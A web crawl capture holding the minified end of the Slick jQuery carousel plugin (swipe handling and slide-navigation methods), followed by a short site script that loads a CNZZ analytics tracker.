        }), !1) : (g.options.autoplay === !0 && clearInterval(g.autoPlayTimer), c = 0 > b ? 0 !== g.slideCount % g.options.slidesToScroll ? g.slideCount - g.slideCount % g.options.slidesToScroll : g.slideCount - g.options.slidesToScroll : b > g.slideCount - 1 ? 0 : b, g.animating = !0, null !== g.options.onBeforeChange && a !== g.currentSlide && g.options.onBeforeChange.call(this, g, g.currentSlide, c), g.currentSlide = c, g.setSlideClasses(g.currentSlide), g.updateDots(), g.updateArrows(), g.options.fade === !0 ? (g.fadeSlide(c, function() {
            g.postSlide(c)
        }), !1) : (g.animateSlide(f, function() {
            g.postSlide(c)
        }), void 0)))
    }, b.prototype.startLoad = function() {
        var a = this;
        a.options.arrows === !0 && a.slideCount > a.options.slidesToShow && (a.$prevArrow.hide(), a.$nextArrow.hide()), a.options.dots === !0 && a.slideCount > a.options.slidesToShow && a.$dots.hide(), a.$slider.addClass("slick-loading")
    }, b.prototype.swipeDirection = function() {
        var a, b, c, d, e = this;
        return a = e.touchObject.startX - e.touchObject.curX, b = e.touchObject.startY - e.touchObject.curY, c = Math.atan2(b, a), d = Math.round(180 * c / Math.PI), 0 > d && (d = 360 - Math.abs(d)), 45 >= d && d >= 0 ? "left" : 360 >= d && d >= 315 ? "left" : d >= 135 && 225 >= d ? "right" : "vertical"
    }, b.prototype.swipeEnd = function(b) {
        var c = this;
        if (c.$list.removeClass("dragging"), void 0 === c.touchObject.curX) return !1;
        if (c.touchObject.swipeLength >= c.touchObject.minSwipe) switch (a(b.target).on("click.slick", function(b) {
            b.stopImmediatePropagation(), b.stopPropagation(), b.preventDefault(), a(b.target).off("click.slick")
        }), c.swipeDirection()) {
            case "left":
                c.slideHandler(c.currentSlide + c.options.slidesToScroll), c.touchObject = {};
                break;
            case "right":
                c.slideHandler(c.currentSlide - c.options.slidesToScroll), c.touchObject = {}
        } else c.touchObject.startX !== c.touchObject.curX && (c.slideHandler(c.currentSlide), c.touchObject = {})
    }, b.prototype.swipeHandler = function(a) {
        var b = this;
        if ("ontouchend" in document && b.options.swipe === !1) return !1;
        if (b.options.draggable === !1 && !a.originalEvent.touches) return !1;
        switch (b.touchObject.fingerCount = a.originalEvent && void 0 !== a.originalEvent.touches ? a.originalEvent.touches.length : 1, b.touchObject.minSwipe = b.listWidth / b.options.touchThreshold, a.data.action) {
            case "start":
                b.swipeStart(a);
                break;
            case "move":
                b.swipeMove(a);
                break;
            case "end":
                b.swipeEnd(a)
        }
    }, b.prototype.swipeMove = function(a) {
        var c, d, e, f, b = this;
        return f = void 0 !== a.originalEvent ? a.originalEvent.touches : null, c = b.getLeft(b.currentSlide), !b.$list.hasClass("dragging") || f && 1 !== f.length ? !1 : (b.touchObject.curX = void 0 !== f ? f[0].pageX : a.clientX, b.touchObject.curY = void 0 !== f ? f[0].pageY : a.clientY, b.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(b.touchObject.curX - b.touchObject.startX, 2))), d = b.swipeDirection(), "vertical" !== d ? (void 0 !== a.originalEvent && b.touchObject.swipeLength > 4 && a.preventDefault(), e = b.touchObject.curX > b.touchObject.startX ? 1 : -1, b.swipeLeft = b.options.vertical === !1 ? c + b.touchObject.swipeLength * e : c + b.touchObject.swipeLength * (b.$list.height() / b.listWidth) * e, b.options.fade === !0 || b.options.touchMove === !1 ? !1 : b.animating === !0 ? (b.swipeLeft = null, !1) : (b.setCSS(b.swipeLeft), void 0)) : void 0)
    }, b.prototype.swipeStart = function(a) {
        var c, b = this;
        return 1 !== b.touchObject.fingerCount || b.slideCount <= b.options.slidesToShow ? (b.touchObject = {}, !1) : (void 0 !== a.originalEvent && void 0 !== a.originalEvent.touches && (c = a.originalEvent.touches[0]), b.touchObject.startX = b.touchObject.curX = void 0 !== c ? c.pageX : a.clientX, b.touchObject.startY = b.touchObject.curY = void 0 !== c ? c.pageY : a.clientY, b.$list.addClass("dragging"), void 0)
    }, b.prototype.unfilterSlides = function() {
        var a = this;
        null !== a.$slidesCache && (a.unload(), a.$slideTrack.children(this.options.slide).remove(), a.$slidesCache.appendTo(a.$slideTrack), a.reinit())
    }, b.prototype.unload = function() {
        var b = this;
        a(".slick-cloned", b.$slider).remove(), b.$dots && b.$dots.remove(), b.$prevArrow && (b.$prevArrow.remove(), b.$nextArrow.remove()), b.$slides.removeClass("slick-slide slick-active slick-visible").removeAttr("style")
    }, b.prototype.updateArrows = function() {
        var a = this;
        a.options.arrows === !0 && a.options.infinite !== !0 && a.slideCount > a.options.slidesToShow && (a.$prevArrow.removeClass("slick-disabled"), a.$nextArrow.removeClass("slick-disabled"), 0 === a.currentSlide ? (a.$prevArrow.addClass("slick-disabled"), a.$nextArrow.removeClass("slick-disabled")) : a.currentSlide >= a.slideCount - a.options.slidesToShow && (a.$nextArrow.addClass("slick-disabled"), a.$prevArrow.removeClass("slick-disabled")))
    }, b.prototype.updateDots = function() {
        var a = this;
        null !== a.$dots && (a.$dots.find("li").removeClass("slick-active"), a.$dots.find("li").eq(a.currentSlide / a.options.slidesToScroll).addClass("slick-active"))
    }, a.fn.slick = function(a) {
        var c = this;
        return c.each(function(c, d) {
            d.slick = new b(d, a)
        })
    }, a.fn.slickAdd = function(a, b, c) {
        var d = this;
        return d.each(function(d, e) {
            e.slick.addSlide(a, b, c)
        })
    }, a.fn.slickCurrentSlide = function() {
        var a = this;
        return a.get(0).slick.getCurrent()
    }, a.fn.slickFilter = function(a) {
        var b = this;
        return b.each(function(b, c) {
            c.slick.filterSlides(a)
        })
    }, a.fn.slickGoTo = function(a) {
        var b = this;
        return b.each(function(b, c) {
            c.slick.slideHandler(a)
        })
    }, a.fn.slickNext = function() {
        var a = this;
        return a.each(function(a, b) {
            b.slick.changeSlide({
                data: {
                    message: "next"
                }
            })
        })
    }, a.fn.slickPause = function() {
        var a = this;
        return a.each(function(a, b) {
            b.slick.autoPlayClear(), b.slick.paused = !0
        })
    }, a.fn.slickPlay = function() {
        var a = this;
        return a.each(function(a, b) {
            b.slick.paused = !1, b.slick.autoPlay()
        })
    }, a.fn.slickPrev = function() {
        var a = this;
        return a.each(function(a, b) {
            b.slick.changeSlide({
                data: {
                    message: "previous"
                }
            })
        })
    }, a.fn.slickRemove = function(a, b) {
        var c = this;
        return c.each(function(c, d) {
            d.slick.removeSlide(a, b)
        })
    }, a.fn.slickSetOption = function(a, b, c) {
        var d = this;
        return d.each(function(d, e) {
            e.slick.options[a] = b, c === !0 && (e.slick.unload(), e.slick.reinit())
        })
    }, a.fn.slickUnfilter = function() {
        var a = this;
        return a.each(function(a, b) {
            b.slick.unfilterSlides()
        })
    }, a.fn.unslick = function() {
        var a = this;
        return a.each(function(a, b) {
            b.slick.destroy()
        })
    }
});

--- FILE ---
content_type: application/x-javascript
request_url: http://www.51cgw01.com/dsvrb.js
body_size: 216
content:
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281452755&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();